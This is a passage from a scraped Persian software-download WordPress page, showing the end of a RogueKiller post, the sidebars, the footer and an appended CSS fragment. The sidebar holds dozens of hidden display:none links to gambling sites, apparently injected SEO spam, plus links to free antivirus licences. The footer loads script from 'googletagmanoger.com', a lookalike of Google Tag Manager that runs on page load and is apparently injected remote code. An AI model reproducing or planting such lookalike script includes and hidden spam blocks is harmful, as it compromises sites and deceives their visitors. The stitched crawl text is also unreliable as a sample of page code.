&#1662;&#1575;&#1705;&#1587;&#1575;&#1586;&#1740; &#1608; &#1578;&#1593;&#1605;&#1740;&#1585; &#1605;&#1740; &#1705;&#1606;&#1583;.&#1705;&#1607; &#1576;&#1607; &#1593;&#1576;&#1575;&#1585;&#1578;&#1740; &#1583;&#1740;&#1711;&#1585; &#1593;&#1605;&#1604;&#1740;&#1575;&#1578; &#1662;&#1575;&#1705;&#1587;&#1575;&#1586;&#1740; &#1608; &#1578;&#1593;&#1605;&#1740;&#1585; &#1585;&#1740;&#1580;&#1740;&#1587;&#1578;&#1585;&#1740; &#1585;&#1575; &#1605;&#1591;&#1575;&#1576;&#1602; &#1576;&#1575; &#1740;&#1705;&#1587;&#1585;&#1740; &#1575;&#1589;&#1608;&#1604; &#1578;&#1593;&#1740;&#1740;&#1606; &#1588;&#1583;&#1607; &#1587;&#1585;&#1593;&#1578; &#1605;&#1740; &#1576;&#1582;&#1588;&#1583;.<br />RogueKiller 12.1.2.0 پاکسازی برنامه های مخرب و مشکوک</p>
<p></p>
<h6><a rel="nofollow" href="http://backlink.behtarinseo.ir/">بک لینک رنک 1</a></h6>
		            	
	</div><!-- .entry-content -->
</article><!-- #post-## -->
							<div id="related_posts" class="related-posts"><h3>Related Posts</h3><ul>
														<li>
								<div class="horizontal-container">
									<div class="relatedthumb">
										<a href="http://app-98.ir/page-uyopg9esbbb/" title="[بازی] دانلود FIFA 18 &#8211; بازی فیفا 18">
											<img width="120" height="120" src="http://app-98.ir/wp-content/uploads/2017/11/download-103-120x56.gif" class="attachment-featured wp-post-image" alt="[بازی] دانلود FIFA 18 &#8211; بازی فیفا 18">
											<div class="post-format"><i class="fa fa-file-text"></i></div>
										</a>
									</div>
									<div class="post-data-container">
										<div class="post-title">
											<h4><a href="http://app-98.ir/page-uyopg9esbbb/" title="[بازی] دانلود FIFA 18 &#8211; بازی فیفا 18">[بازی] دانلود FIFA 18 &#8211; بازی فیفا 18</a></h4>
										</div>
										<div class="post-info">
											<div class="meta-info">
												<span class="posted"><i class="fa fa-clock-o"></i><time class="entry-date published updated" datetime="2017-11-06T00:00:00+00:00">نوامبر 6, 2017</time></span><span class="comments"><i class="fa fa-comments"></i>0</span>											</div>
										</div>
										<div class="widget-post-excerpt">
											 دانلود FIFA 18 &#8211; بازی فیفا 18 (96/8/15) &#1578;&#1594;&#1740;&#1740;&#1585;&#1575;&#1578;: &#1606;&#1587;&#1582;&#1607; &#1601;&#1588;&#1585;&#1583;&#1607;&nbsp;&hellip;										</div>
									</div>
								</div>
							</li>
														<li>
								<div class="horizontal-container">
									<div class="relatedthumb">
										<a href="http://app-98.ir/page-kln7mioit1r/" title="[مکینتاش] دانلود Sketches Pro v3.6 MacOSX &#8211; نرم افزار ساخت نقاشی های زیبا برای مک">
											<img width="120" height="120" src="http://app-98.ir/wp-content/uploads/2018/02/rss-small-399.png" class="attachment-featured wp-post-image" alt="[مکینتاش] دانلود Sketches Pro v3.6 MacOSX &#8211; نرم افزار ساخت نقاشی های زیبا برای مک">
											<div class="post-format"><i class="fa fa-file-text"></i></div>
										</a>
									</div>
									<div class="post-data-container">
										<div class="post-title">
											<h4><a href="http://app-98.ir/page-kln7mioit1r/" title="[مکینتاش] دانلود Sketches Pro v3.6 MacOSX &#8211; نرم افزار ساخت نقاشی های زیبا برای مک">[مکینتاش] دانلود Sketches Pro v3.6 MacOSX &#8211; نرم افزار ساخت نقاشی های زیبا برای مک</a></h4>
										</div>
										<div class="post-info">
											<div class="meta-info">
												<span class="posted"><i class="fa fa-clock-o"></i><time class="entry-date published updated" datetime="2018-02-18T00:00:00+00:00">فوریه 18, 2018</time></span><span class="comments"><i class="fa fa-comments"></i>0</span>											</div>
										</div>
										<div class="widget-post-excerpt">
											 دانلود Sketches Pro v3.6 MacOSX &#8211; نرم افزار ساخت نقاشی های&nbsp;&hellip;										</div>
									</div>
								</div>
							</li>
														<li>
								<div class="horizontal-container">
									<div class="relatedthumb">
										<a href="http://app-98.ir/page-x3k6l64gsrn/" title="[نرم افزار] دانلود GNS3 v2.1.0 &#8211; نرم افزار شبیه‌سازی شبکه‌های کامپیوتری">
											<img width="120" height="120" src="http://app-98.ir/wp-content/uploads/2017/11/download-208-120x56.gif" class="attachment-featured wp-post-image" alt="[نرم افزار] دانلود GNS3 v2.1.0 &#8211; نرم افزار شبیه‌سازی شبکه‌های کامپیوتری">
											<div class="post-format"><i class="fa fa-file-text"></i></div>
										</a>
									</div>
									<div class="post-data-container">
										<div class="post-title">
											<h4><a href="http://app-98.ir/page-x3k6l64gsrn/" title="[نرم افزار] دانلود GNS3 v2.1.0 &#8211; نرم افزار شبیه‌سازی شبکه‌های کامپیوتری">[نرم افزار] دانلود GNS3 v2.1.0 &#8211; نرم افزار شبیه‌سازی شبکه‌های کامپیوتری</a></h4>
										</div>
										<div class="post-info">
											<div class="meta-info">
												<span class="posted"><i class="fa fa-clock-o"></i><time class="entry-date published updated" datetime="2017-11-12T00:00:00+00:00">نوامبر 12, 2017</time></span><span class="comments"><i class="fa fa-comments"></i>0</span>											</div>
										</div>
										<div class="widget-post-excerpt">
											 دانلود GNS3 v2.1.0 &#8211; نرم افزار شبیه‌سازی شبکه‌های کامپیوتری GNS3 (&#1580;&#1740;&zwnj;&#1575;&#1606;&zwnj;&#1575;&#1587;&#1779;)&nbsp;&hellip;										</div>
									</div>
								</div>
							</li>
														<li>
								<div class="horizontal-container">
									<div class="relatedthumb">
										<a href="http://app-98.ir/page-gxhi8nqq7tp/" title="Raxco PerfectRegistry 2.0.0.3167 + Portable بهینه سازی رجیستری">
											<img width="120" height="120" src="http://app-98.ir/wp-content/themes/redwaves-lite/images/nothumb-120x120.png" class="attachment-featured wp-post-image" alt="Raxco PerfectRegistry 2.0.0.3167 + Portable بهینه سازی رجیستری">
											<div class="post-format"><i class="fa fa-file-text"></i></div>
										</a>
									</div>
									<div class="post-data-container">
										<div class="post-title">
											<h4><a href="http://app-98.ir/page-gxhi8nqq7tp/" title="Raxco PerfectRegistry 2.0.0.3167 + Portable بهینه سازی رجیستری">Raxco PerfectRegistry 2.0.0.3167 + Portable بهینه سازی رجیستری</a></h4>
										</div>
										<div class="post-info">
											<div class="meta-info">
												<span class="posted"><i class="fa fa-clock-o"></i><time class="entry-date published updated" datetime="2018-12-17T00:00:00+00:00">دسامبر 17, 2018</time></span><span class="comments"><i class="fa fa-comments"></i>0</span>											</div>
										</div>
										<div class="widget-post-excerpt">
											Raxco PerfectRegistry 2.0.0.3167 + Portable بهینه سازی رجیستریRaxco PerfectRegistry &#1606;&#1585;&#1605; &#1575;&#1601;&#1586;&#1575;&#1585;&#1740; &#1705;&#1607;&nbsp;&hellip;										</div>
									</div>
								</div>
							</li>
							</ul></div>			<div class="next_prev_post">
				<div class="left-button"><i class="fa fa-chevron-left"></i>  <a href="http://app-98.ir/page-nkbjdeebgr/" rel="prev">Previous Post</a></div><div class="right-button"><a href="http://app-98.ir/page-qlnj8mkbss9/" rel="next">Next Post</a> <i class="fa fa-chevron-right"></i></div>			</div><!-- .next_prev_post -->
						<div class="postauthor">
				<h3>About The Author</h3>
				<div class="author-box">
					<img alt='' src='https://secure.gravatar.com/avatar/?s=110&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=220&#038;d=mm&#038;r=g 2x' class='avatar avatar-110 photo avatar-default' height='110' width='110' decoding='async'/>					<div class="author-box-content">
						<div class="vcard clearfix">
							<a href="http://app-98.ir/author/" rel="nofollow" class="fn"><i class="fa fa-user"></i></a>
						</div>
											</div>
				</div>
			</div>	
			 		
				
			</main><!-- #main -->
</div><!-- #primary -->

<div id="secondary" class="widget-area" role="complementary">
	<aside id="search-2" class="widget sidebar-widget widget_search"><form role="search" method="get" class="search-form" action="http://app-98.ir/">
    <div>
    <span class="screen-reader-text">Search for</span>
    <input type="search" class="search-field" placeholder="Search &#8230;" value="" name="s" title="Search for:">
	<button type="submit" class="search-submit">
		<i class="fa fa-search"></i>
	</button>	
 </div>
</form></aside>
		<aside id="recent-posts-2" class="widget sidebar-widget widget_recent_entries">
		<h3 class="widget-title">نوشته‌های تازه</h3>
		<ul>
											<li>
					<a href="http://app-98.ir/quickpic/">دانلود برنامه گالری عکس حرفه ای QuickPic v8.1.1 اندروید</a>
									</li>
											<li>
					<a href="http://app-98.ir/handcent-sms/">Handcent SMS v8.9.8.5 دومین نرم افزار محبوب ارسال Sms</a>
									</li>
											<li>
					<a href="http://app-98.ir/repost-for-instagram/">دانلود Repost for Instagram PRO 9.08 – برنامه کاربردی ریپست اینستاگرام اندروید</a>
									</li>
											<li>
					<a href="http://app-98.ir/glitch/">دانلود Glitch! Pro 3.16.3 نرم افزار ویرایش عکس و ساخت عکس های مبهم و ناقص اندروی</a>
									</li>
											<li>
					<a href="http://app-98.ir/tiktok/">دانلود TikTok 16.7.2 – برنامه اشتراک ویدیو تیک تاک برای اندروید</a>
									</li>
					</ul>

		</aside><aside id="execphp-2" class="widget sidebar-widget widget_execphp"><h3 class="widget-title">.</h3>			<div class="execphpwidget"><a title="بهترین بک لینک" alt="بهترین بک لینک" href="https://behtarinbacklink.com/">خرید بک لینک</a><br>



<a href="https://gennexium40.com/">آپدیت نود 32</a><br>


<a href="https://cymbalta3060mg.com/">لایسنس نود32</a><br>


<a href="https://www.oakley-sunglasses.net.co/">لایسنس رایگان نود 32</a><br>


<a href="https://passwordnod32.ir">آپدیت نود 32 به تاریخ امروز</a><br>


<div style="display:none;"><a href="https://baxiran.com">&#1587;&#1575;&#1740;&#1578; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>



<div style="display:none;"><a href="https://bia.bet">&#1587;&#1575;&#1740;&#1578; &#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>
<div style="display:none;"><a href="https://btl90.online">&#1587;&#1575;&#1740;&#1578; &#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>



<div id="5484312" style="display:none;"><a href="https://bababt.click/">&#1576;&#1575;&#1576;&#1575; &#1576;&#1578;</a></div>


<div style="display:none;"><a href="https://enfejar.games/">&#1587;&#1575;&#1740;&#1578; enfejar</a></div>


<div style="display:none;"><a href="https://jetbet90.info/">jetbet</a></div>


<div style="display:none;"><a href="https://shirbet.com/">&#1576;&#1607;&#1578;&#1585;&#1740;&#1606; &#1587;&#1575;&#1740;&#1578; &#1662;&#1740;&#1588; &#1576;&#1740;&#1606;&#1740; &#1601;&#1608;&#1578;&#1576;&#1575;&#1604;</a></div>


<div style="display:none;"><a href="https://sibbet90.site/">&#1587;&#1740;&#1576; &#1576;&#1578;</a></div>


<div style="display:none;"><a href="https://www.enfejar.vip/">&#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>


<div style="display:none;"><a href="https://betball90.org/">betball90</a></div>


<div style="display:none;"><a href="https://bazienfejar.vip/">&#1576;&#1607;&#1578;&#1585;&#1740;&#1606; &#1587;&#1575;&#1740;&#1578; &#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585; &#1570;&#1606;&#1604;&#1575;&#1740;&#1606;</a></div>


<div style="display:none;"><a href="https://www.jetbet90.bet/">&#1580;&#1578; &#1576;&#1578;</a></div>


<div id="983276" style="display:none;"><a href="https://enfejarsite.com/">&#1587;&#1575;&#1740;&#1578; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>


<div style="display:none;"><a href="https://lanacasino.info/">&#1604;&#1575;&#1606;&#1575; &#1705;&#1575;&#1586;&#1740;&#1606;&#1608;</a></div>


<div style="display:none;"><a href="https://betforward-shart.com/">&#1576;&#1578; &#1601;&#1608;&#1585;&#1608;&#1575;&#1585;&#1583;</a></div>


<div style="display:none;"><a href="https://1xbet-ir1.xyz/">1xbet</a></div>


<div style="display:none;"><a href="https://ace90.bet/">&#1570;&#1587; 90</a></div>


<div style="display:none;"><a href="https://jetbet-fa.com/">&#1580;&#1578; &#1576;&#1578;</a></div>


<div style="display:none;"><a href="https://bet-forward.com/">&#1576;&#1578; &#1601;&#1608;&#1585;&#1608;&#1575;&#1585;&#1583;</a></div>

<div style="display:none;"><a href="https://riverpoker.online/">&#1585;&#1740;&#1608;&#1585; &#1662;&#1608;&#1705;&#1585;</a></div>

<div style="display:none;"><a href="https://emperorpoker.online/">&#1575;&#1605;&#1662;&#1585;&#1608;&#1585; &#1662;&#1608;&#1705;&#1585;</a></div>


<div style="display:none;"><a href="https://baxbet.info/">&#1576;&#1705;&#1587; &#1576;&#1578;</a></div>



<div style="display:none;"><a href="https://mojavz.com/listing-category/vaamfori">&#1582;&#1585;&#1740;&#1583; &#1570;&#1606;&#1604;&#1575;&#1740;&#1606; &#1608;&#1575;&#1605; &#1578;&#1590;&#1605;&#1740;&#1606;&#1740;</a></div>
<div style="display:none;"><a href="https://bettime90vip.com/">bettime90vip</a></div>
<div style="display:none;"><a href="https://farsi1xbet.info/">&#1608;&#1575;&#1606; &#1575;&#1740;&#1705;&#1587; &#1576;&#1578; &#1601;&#1575;&#1585;&#1587;&#1740;</a></div>


<div id="9543975" style="display:none;"><a href="https://enfejargame.click">&#1587;&#1575;&#1740;&#1578; &#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>
<div id="95435831" style="display:none;"><a href="http://b90.website">&#1587;&#1575;&#1740;&#1578; &#1576;&#1578;</a></div>
<div id="359025831" style="display:none;"><a href="https://jetbet90.website">&#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>
<div style="display:none;"><a href="https://1xbet-nofilter.com">&#1583;&#1575;&#1606;&#1604;&#1608;&#1583; &#1575;&#1662;&#1604;&#1740;&#1705;&#1740;&#1588;&#1606; &#1608;&#1575;&#1606; &#1575;&#1740;&#1705;&#1587; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://www.1xbet-ir.app">&#1583;&#1575;&#1606;&#1604;&#1608;&#1583; &#1575;&#1662;&#1604;&#1740;&#1705;&#1740;&#1588;&#1606; &#1608;&#1575;&#1606; &#1575;&#1740;&#1705;&#1587; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://www.amoozeshbet.com">&#1583;&#1575;&#1606;&#1604;&#1608;&#1583; &#1575;&#1662;&#1604;&#1740;&#1705;&#1740;&#1588;&#1606; &#1608;&#1575;&#1606; &#1575;&#1740;&#1705;&#1587; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://winxbet.game/fa/">&#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740; &#1608;&#1585;&#1586;&#1588;&#1740;</a></div>

<div style="display:none;">
<a href="https://t.me/dancebets">&#1583;&#1606;&#1587;&#1576;&#1578;</a>
<a href="https://www.instagram.com/dancebets?igsh=MWkyamVjMTFvbHloaA==">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591;&#8204;&#1576;&#1606;&#1583;&#1740;</a>
<a href="https://youtube.com/@dance_bets?si=bXR-7Nggm1MFAlk_">&#1576;&#1575;&#1586;&#1740;&#8204;&#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a>
<a href="https://X.com/dancebetvip?s=21">&#1588;&#1585;&#1591;&#8204;&#1576;&#1606;&#1583;&#1740;</a>
<a href="https://www.facebook.com/share/17Tmtdeakd/?mibextid=wwXIfr">&#1583;&#1606;&#1587;&#8204;&#1576;&#1578;</a>
<a href="https://www.instagram.com/delbet.siteshartbandi?igsh=MXIxZ3B1enAyZHJrZw==">&#1576;&#1575;&#1586;&#1740;&#8204;&#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a>
</div>

<div style="display:none;"><a href="https://www.onexbet.bet">&#1583;&#1575;&#1606;&#1604;&#1608;&#1583; &#1575;&#1662;&#1604;&#1740;&#1705;&#1740;&#1588;&#1606; &#1608;&#1575;&#1606; &#1575;&#1740;&#1705;&#1587; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://www.apk-1xbet.top">&#1583;&#1575;&#1606;&#1604;&#1608;&#1583; &#1575;&#1662;&#1604;&#1740;&#1705;&#1740;&#1588;&#1606; &#1608;&#1575;&#1606; &#1575;&#1740;&#1705;&#1587; &#1576;&#1578;</a></div>

<div style="display:none;"><a href="https://bakht.org">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740; &#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585; &#1570;&#1606;&#1604;&#1575;&#1740;&#1606;</a></div>
<div style="display:none;"><a href="https://lanacasino.com/en">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740; &#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585; &#1570;&#1606;&#1604;&#1575;&#1740;&#1606;</a></div>
<div style="display:none;"><a href="https://betlahze.com/en">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740; &#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585; &#1570;&#1606;&#1604;&#1575;&#1740;&#1606;</a></div>

<div style="display:none;"><a href="https://1xir.info">&#1583;&#1575;&#1606;&#1604;&#1608;&#1583; &#1575;&#1662;&#1604;&#1740;&#1705;&#1740;&#1588;&#1606; &#1608;&#1575;&#1606; &#1575;&#1740;&#1705;&#1587; &#1576;&#1578; &#1576;&#1575; &#1604;&#1740;&#1606;&#1705; &#1605;&#1587;&#1578;&#1602;&#1740;&#1605;</a></div>
<div style="display:none;"><a href="https://1x-iran.sbs">&#1583;&#1575;&#1606;&#1604;&#1608;&#1583; &#1575;&#1662;&#1604;&#1740;&#1705;&#1740;&#1588;&#1606; 1xbet</a></div>
<div style="display:none;"><a href="https://sibbet.info/sib-bet-application/">&#1583;&#1575;&#1606;&#1604;&#1608;&#1583; &#1576;&#1585;&#1606;&#1575;&#1605;&#1607; &#1587;&#1740;&#1576; &#1576;&#1578;</a></div>

<div style="display:none;"><a href="https://vegasbet.cloud/en">&#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>
<div style="display:none;"><a href="https://betcolony.net">&#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>

<div style="display:none;"><a href="https://dancebet.dance/">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>

<div style="display:none;"><a href="https://bakht.org">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>
<div style="display:none;"><a href="https://vegasbet.game/en">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>
<div style="display:none;"><a href="https://dancebetvip.com/">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>

<div style="display:none;"><a href="https://betland90.net">&#1587;&#1575;&#1740;&#1578; &#1662;&#1740;&#1588; &#1576;&#1740;&#1606;&#1740; &#1608;&#1585;&#1586;&#1588;&#1740;</a></div>

<div style="display:none;"><a href="https://delbet.bet">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>
<div style="display:none;"><a href="https://delbet90.games">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>
<div style="display:none;"><a href="https://hotbetdonya.org/">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>
<div style="display:none;"><a href="https://dance-bet.net">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>
           






<link href="//backlink.behtarinseo.ir/ads/css/style-7.css" rel="stylesheet" type="text/css">
<div class="mihanbacklink">
 <div><div style="border: 1px solid #000;text-align: center;text-decoration: none !important;"><a title="آنتی ویروس تحت شبکه" alt="آنتی ویروس تحت شبکه" rel="follow" href="https://keyiran.com/antivirus-corprate.html">آنتی ویروس تحت شبکه</a></div></div>              
</div>

</div>
		</aside><aside id="recent-comments-2" class="widget sidebar-widget widget_recent_comments"><h3 class="widget-title">آخرین دیدگاه‌ها</h3><ul id="recentcomments"></ul></aside><aside id="archives-2" class="widget sidebar-widget widget_archive"><h3 class="widget-title">بایگانی‌ها</h3>
			<ul>
					<li><a href='http://app-98.ir/2020/07/'>جولای 2020</a></li>
	<li><a href='http://app-98.ir/2020/04/'>آوریل 2020</a></li>
	<li><a href='http://app-98.ir/2019/09/'>سپتامبر 2019</a></li>
	<li><a href='http://app-98.ir/2018/12/'>دسامبر 2018</a></li>
	<li><a href='http://app-98.ir/2018/11/'>نوامبر 2018</a></li>
	<li><a href='http://app-98.ir/2018/10/'>اکتبر 2018</a></li>
	<li><a href='http://app-98.ir/2018/09/'>سپتامبر 2018</a></li>
	<li><a href='http://app-98.ir/2018/08/'>آگوست 2018</a></li>
	<li><a href='http://app-98.ir/2018/07/'>جولای 2018</a></li>
	<li><a href='http://app-98.ir/2018/06/'>ژوئن 2018</a></li>
	<li><a href='http://app-98.ir/2018/05/'>می 2018</a></li>
	<li><a href='http://app-98.ir/2018/04/'>آوریل 2018</a></li>
	<li><a href='http://app-98.ir/2018/03/'>مارس 2018</a></li>
	<li><a href='http://app-98.ir/2018/02/'>فوریه 2018</a></li>
	<li><a href='http://app-98.ir/2018/01/'>ژانویه 2018</a></li>
	<li><a href='http://app-98.ir/2017/12/'>دسامبر 2017</a></li>
	<li><a href='http://app-98.ir/2017/11/'>نوامبر 2017</a></li>
	<li><a href='http://app-98.ir/2017/10/'>اکتبر 2017</a></li>
	<li><a href='http://app-98.ir/2017/08/'>آگوست 2017</a></li>
	<li><a href='http://app-98.ir/2017/07/'>جولای 2017</a></li>
	<li><a href='http://app-98.ir/2017/06/'>ژوئن 2017</a></li>
	<li><a href='http://app-98.ir/2017/01/'>ژانویه 2017</a></li>
	<li><a href='http://app-98.ir/2016/12/'>دسامبر 2016</a></li>
	<li><a href='http://app-98.ir/2016/11/'>نوامبر 2016</a></li>
	<li><a href='http://app-98.ir/2016/08/'>آگوست 2016</a></li>
	<li><a href='http://app-98.ir/2016/07/'>جولای 2016</a></li>
	<li><a href='http://app-98.ir/2016/06/'>ژوئن 2016</a></li>
	<li><a href='http://app-98.ir/2016/05/'>می 2016</a></li>
	<li><a href='http://app-98.ir/2016/04/'>آوریل 2016</a></li>
	<li><a href='http://app-98.ir/2016/03/'>مارس 2016</a></li>
	<li><a href='http://app-98.ir/2016/02/'>فوریه 2016</a></li>
	<li><a href='http://app-98.ir/2016/01/'>ژانویه 2016</a></li>
			</ul>

			</aside><aside id="categories-2" class="widget sidebar-widget widget_categories"><h3 class="widget-title">دسته‌ها</h3>
			<ul>
					<li class="cat-item cat-item-765"><a href="http://app-98.ir/category/%d8%a2%d9%85%d9%88%d8%b2%d8%b4-%d9%86%d8%b1%d9%85-%d8%a7%d9%81%d8%b2%d8%a7%d8%b1/">آموزش نرم افزار</a>
</li>
	<li class="cat-item cat-item-991"><a href="http://app-98.ir/category/%d8%a8%d8%a7%d8%b2%db%8c-%d8%a2%d9%86%d9%84%d8%a7%db%8c%d9%86/">بازی آنلاین</a>
</li>
	<li class="cat-item cat-item-193"><a href="http://app-98.ir/category/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a8%d8%a7%d8%b2%db%8c/">دانلود بازی</a>
</li>
	<li class="cat-item cat-item-287"><a href="http://app-98.ir/category/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%86%d8%b1%d9%85-%d8%a7%d9%81%d8%b2%d8%a7%d8%b1/">دانلود نرم افزار</a>
</li>
	<li class="cat-item cat-item-34"><a href="http://app-98.ir/category/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%86%d8%b1%d9%85-%d8%a7%d9%81%d8%b2%d8%a7%d8%b1-%d8%ac%d8%af%db%8c%d8%af/">دانلود نرم افزار جدید</a>
</li>
	<li class="cat-item cat-item-1099"><a href="http://app-98.ir/category/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%88%db%8c%d9%86%d8%af%d9%88%d8%b2-%d8%ac%d8%af%db%8c%d8%af/">دانلود ویندوز جدید</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://app-98.ir/category/%d8%af%d8%b3%d8%aa%d9%87%e2%80%8c%d8%a8%d9%86%d8%af%db%8c-%d9%86%d8%b4%d8%af%d9%87/">دسته‌بندی نشده</a>
</li>
	<li class="cat-item cat-item-23"><a href="http://app-98.ir/category/%d9%86%d8%b1%d9%85-%d8%a7%d9%81%d8%b2%d8%a7%d8%b1-%d8%a7%d9%86%d8%af%d8%b1%d9%88%db%8c%d8%af/">نرم افزار اندروید</a>
</li>
	<li class="cat-item cat-item-12504"><a href="http://app-98.ir/category/%d9%86%d8%b1%d9%85-%d8%a7%d9%81%d8%b2%d8%a7%d8%b1-%d8%ac%d8%a7%d9%88%d8%a7/">نرم افزار جاوا</a>
</li>
	<li class="cat-item cat-item-277"><a href="http://app-98.ir/category/%d9%86%d8%b1%d9%85-%d8%a7%d9%81%d8%b2%d8%a7%d8%b1-%d8%ac%d8%af%db%8c%d8%af/">نرم افزار جدید</a>
</li>
	<li class="cat-item cat-item-12"><a href="http://app-98.ir/category/%d9%86%d8%b1%d9%85-%d8%a7%d9%81%d8%b2%d8%a7%d8%b1-%da%a9%d8%a7%d9%85%d9%be%db%8c%d9%88%d8%aa%d8%b1/">نرم افزار کامپیوتر</a>
</li>
	<li class="cat-item cat-item-45"><a href="http://app-98.ir/category/%d9%86%d8%b1%d9%85-%d8%a7%d9%81%d8%b2%d8%a7%d8%b1-%da%af%d9%88%d8%b4%db%8c/">نرم افزار گوشی</a>
</li>
	<li class="cat-item cat-item-2758"><a href="http://app-98.ir/category/%d9%86%d8%b1%d9%85-%d8%a7%d9%81%d8%b2%d8%a7%d8%b1-%d9%85%d9%88%d8%a8%d8%a7%db%8c%d9%84/">نرم افزار موبایل</a>
</li>
			</ul>

			</aside><aside id="meta-2" class="widget sidebar-widget widget_meta"><h3 class="widget-title">اطلاعات</h3>
		<ul>
						<li><a href="http://app-98.ir/wp-login.php">ورود</a></li>
			<li><a href="http://app-98.ir/feed/">خوراک ورودی‌ها</a></li>
			<li><a href="http://app-98.ir/comments/feed/">خوراک دیدگاه‌ها</a></li>

			<li><a href="https://fa.wordpress.org/">وردپرس</a></li>
		</ul>

		</aside></div><!-- #secondary -->
</div><!--/.main-container -->
<footer id="colophon" class="site-footer sb-slide" role="contentinfo">
	<div class="footersep"></div>
	<div class="copyrights">
		<div class="container">
					<div id="copyright-note">
			<div class="site-info">
				Proudly powered by <a href="http://wordpress.org/" rel="generator">WordPress</a>			</div><!-- .site-info -->
			<div class="right">
				RedWaves theme by <a href="http://themient.com">Themient</a>			</div>
		</div>
				</div>
	</div>
</footer>
</div><!--/#page -->

<div class="sb-slidebar sb-left sb-width-custom sb-style-overlay" data-sb-width="250px">
	<div id="mobile-menu-wrapper">
		<a href="javascript:void(0); " id="sidemenu_show" class="sideviewtoggle sb-toggle sb-toggle-left"><i class="fa fa-bars" style="margin:0 8px;" aria-hidden="true"></i>Menu</a>
					<div class="mobile_search">
				<form role="search" method="get" class="search-form" action="http://app-98.ir/">
    <div>
    <span class="screen-reader-text">Search for</span>
    <input type="search" class="search-field" placeholder="Search &#8230;" value="" name="s" title="Search for:">
	<button type="submit" class="search-submit">
		<i class="fa fa-search"></i>
	</button>	
 </div>
</form>			</div>
				<nav id="navigation" class="clearfix">
			<div id="mobile-menu" class="mobile-menu">
									<div class="no-menu-msg">Please assign a menu (Go to Appearance => Menus and assign a menu to "Mobile Menu" location)</div>
							</div>
		</nav>							
	</div>
</div>
<div class="obfuscator sb-toggle-left"></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/redwaves-lite\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://googletagmanoger.com/ns.html?id=GTM-XXXXXX" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><!-- Google Tag Manager -->
<script async src="https://googletagmanoger.com/gtag/js?id=GTM-XXXXXX"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'GTM-XXXXXX');
</script>
<!-- End Google Tag Manager -->

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://googletagmanoger.com/ns.html?id=GTM-XXXXXX"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
</body>
</html>		

<!-- Page cached by LiteSpeed Cache 7.1 on 2026-02-02 07:30:33 -->

--- FILE ---
content_type: text/css
request_url: http://app-98.ir/wp-content/themes/redwaves-lite/rtl.css
body_size: 1246
content:
body {
	direction: rtl;
	unicode-bidi: embed;
}
.site-header {
	float: right;
}
.header_area {
	float: none;
}
.header_area-wrap {
